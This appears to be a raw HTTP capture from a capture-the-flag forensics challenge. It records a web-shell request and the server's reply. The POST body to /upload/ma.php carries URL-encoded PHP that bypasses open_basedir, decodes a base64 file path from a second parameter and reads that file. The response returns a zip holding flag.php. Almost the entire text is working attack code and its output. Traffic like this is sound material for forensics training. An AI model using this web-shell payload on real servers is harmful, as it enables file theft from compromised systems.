 POST /upload/ma.php HTTP/1.1
Host: tanji.com
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (Windows NT 5.1; U; zh-sg) Presto/2.9.181 Version/12.00
Content-Type: application/x-www-form-urlencoded
Content-Length: 1574
Connection: close
LitCtF=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif
(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24
opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%
24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.17569d%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bconti
nue%3B%7D%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C
%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22
open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%
3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%225c2374%22.%2298067c%22%3Becho%20%40asen
c(%24output)%3Becho%20%22951c29%22.%22edf34b%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(get_magic_quotes_gpc()%3
Fstripslashes(%24_POST%5B%22p2a4445380b252%22%5D)%3A%24_POST%5B%22p2a4445380b252%22%5D%2C2))%3B%24fp%3D%40fopen(%24F%2C%22r%
22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3
B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&p2a444538
0b252=Z2QzovUHJvZ3JhbSBGaWxlcy9waHBzdHVkeV9wcm8vV1dXL0xpdENURi1wY2FwbmcvZjFhZy56aXA%3DHTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Mon, 27 May 2024 10:35:12 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.3.4
5c237498067cPK..
. ......X...eA...5.....z.flag.phpSDe.........+h.cd`i.a``Pa... fd.3Y.......
....u..1..m....s..11.0...D..3.302B.
..$ bh...W2...+b...(F... ..UT
..|PTf|PTf<PTf@..E.H.4....8)h..'.W.....B!..ga.+!jMy.Y....n.b#.-6.%T[.`c-....4..PK.....eA...5...PK....
. ......X...eA...5............. .......flag.phpSD......UT...|PTfPK..........G.........951c29edf34b